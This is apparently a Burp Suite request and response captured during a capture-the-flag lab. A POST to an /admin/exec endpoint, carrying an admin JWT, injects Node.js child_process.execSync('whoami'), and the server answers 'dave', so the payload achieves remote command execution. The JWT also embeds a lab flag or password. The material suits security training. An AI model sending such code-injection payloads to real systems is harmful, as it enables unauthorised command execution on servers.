 Pretty Raw Hex \n
1 POST /admin/exec HTTP/1.1
2 Host: 10.10.187.220
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://10.10.187.220
8 Referer: http://10.10.187.220/admin
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc0FkbWluIjp0cnVlLCJfaWQiOi
I1ZWM2ZTVjZjFkYzRkMzY0YmY4NjQxMDciLCJ1c2VybmFtZSI6ImRhdmUiLCJwYXNzd
29yZCI6IlRITXtTdXBlclNlY3VyZUFkbWluUGFzc3dvcmQxMjN9IiwiX192IjowLCJp
YXQiOjE3MDAzMTI5OTF9.DdeGe51OszJvgnwNyyZEoBPyZ6npvywxSWiS-ESxk2s
12 Connection: close
13
14 {
"exec":"require('child_process').execSync('whoami').toString();"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 18 Nov 2023 13:20:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"5-mq5i6FA7BIlGD7RD2wfOW5QHPFg"
9
10 dave
11